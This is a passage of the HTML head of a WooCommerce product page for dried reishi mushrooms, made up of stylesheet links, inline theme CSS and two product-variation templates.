

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-reishi/
body_size: 34545
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Dried Reishi &#8211; Traditional Therapies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Feed" href="https://traditionaltherapies.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Comments Feed" href="https://traditionaltherapies.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Dried Reishi Comments Feed" href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-reishi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fsupplements%2Fdried-mushrooms%2Fdried-reishi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fsupplements%2Fdried-mushrooms%2Fdried-reishi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://traditionaltherapies.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://traditionaltherapies.ie/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://traditionaltherapies.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://traditionaltherapies.ie/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/themes/hello-elementor.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='select2-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2' media='all' />
<style id='eib2bpro_public-inline-css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#c78a2e}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#c78a2e !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #c78a2e}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #c78a2e !important;border-top:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#dd9933 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#dd9933 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#c78a2e !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro_offers hr{border-top:1px solid #c78a2e}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #c78a2e}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
/*# sourceURL=eib2bpro_public-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.7.4' media='all' />
<link rel='stylesheet' id='woolentor-ajax-search-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/css/ajax-search.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='ep-accordion-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-accordion.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768393148' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1818-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768393229' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768393150' media='all' />
<link rel='stylesheet' id='elementor-post-1207-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768393290' media='all' />
<link rel='stylesheet' id='elementor-post-1013-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768393150' media='all' />
<link rel='stylesheet' id='cpsw-stripe-elements-css' href='https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/css/stripe-elements.css?ver=1.11.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742257075' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='festi-user-role-prices-styles-css' href='//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/styles/frontend/style.css?ver=5.2.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
